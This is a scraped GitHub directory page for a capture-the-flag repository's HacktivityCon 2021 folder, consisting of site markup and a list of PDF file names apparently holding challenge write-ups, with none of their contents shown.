<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> Kartibok </span> <span>/</span> Capture-the-Flag
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
9 </div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
3
</div>
<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-comment-discussion UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 2.75a.25.25 0 01.25-.25h8.5a.25.25 0 01.25.25v5.5a.25.25 0 01-.25.25h-3.5a.75.75 0 00-.53.22L3.5 11.44V9.25a.75.75 0 00-.75-.75h-1a.25.25 0 01-.25-.25v-5.5zM1.75 1A1.75 1.75 0 000 2.75v5.5C0 9.216.784 10 1.75 10H2v1.543a1.457 1.457 0 002.487 1.03L7.061 10h3.189A1.75 1.75 0 0012 8.25v-5.5A1.75 1.75 0 0010.25 1h-8.5zM14.5 4.75a.25.25 0 00-.25-.25h-.5a.75.75 0 110-1.5h.5c.966 0 1.75.784 1.75 1.75v5.5A1.75 1.75 0 0114.25 12H14v1.543a1.457 1.457 0 01-2.487 1.03L9.22 12.28a.75.75 0 111.06-1.06l2.22 2.22v-2.19a.75.75 0 01.75-.75h1a.25.25 0 00.25-.25v-5.5z"></path></svg> <span>Discussions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M0 1.75A.75.75 0 01.75 1h4.253c1.227 0 2.317.59 3 1.501A3.744 3.744 0 0111.006 1h4.245a.75.75 0 01.75.75v10.5a.75.75 0 01-.75.75h-4.507a2.25 2.25 0 00-1.591.659l-.622.621a.75.75 0 01-1.06 0l-.622-.621A2.25 2.25 0 005.258 13H.75a.75.75 0 01-.75-.75V1.75zm8.755 3a2.25 2.25 0 012.25-2.25H14.5v9h-3.757c-.71 0-1.4.201-1.992.572l.004-7.322zm-1.504 7.324l.004-5.073-.002-2.253A2.25 2.25 0 005.003 2.5H1.5v9h3.757a3.75 3.75 0 011.994.574z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/Kartibok/Capture-the-Flag/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Discussions Actions Projects Wiki Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
<div> <div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/Kartibok/Capture-the-Flag/refs" cache-key="v0:1633940546.926945" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="S2FydGlib2svQ2FwdHVyZS10aGUtRmxhZw==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/Kartibok/Capture-the-Flag/refs" cache-key="v0:1633940546.926945" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="S2FydGlib2svQ2FwdHVyZS10aGUtRmxhZw==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>Capture-the-Flag</span></span></span><span>/</span><span><span>competitions</span></span><span>/</span>hacktivitycon21<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>Capture-the-Flag</span></span></span><span>/</span><span><span>competitions</span></span><span>/</span>hacktivitycon21<span>/</span></div>
<div class="Box mb-3"> <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-1 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/Kartibok/Capture-the-Flag/tree-commit/98ee160580dc390324c3e7c46776f7803bee07de/competitions/hacktivitycon21" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path fill-rule="evenodd" d="M1.643 3.143L.427 1.927A.25.25 0 000 2.104V5.75c0 .138.112.25.25.25h3.646a.25.25 0 00.177-.427L2.715 4.215a6.5 6.5 0 11-1.18 4.458.75.75 0 10-1.493.154 8.001 8.001 0 101.6-5.684zM7.75 4a.75.75 0 01.75.75v2.992l2.028.812a.75.75 0 01-.557 1.392l-2.5-1A.75.75 0 017 8.25v-3.5A.75.75 0 017.75 4z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/Kartibok/Capture-the-Flag/file-list/master/competitions/hacktivitycon21"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details"> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block" data-pjax> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>bass64.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>hexahedron.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>jed_sheeran.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>pimple.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>read_the_rules.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>six_four_ over_two.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
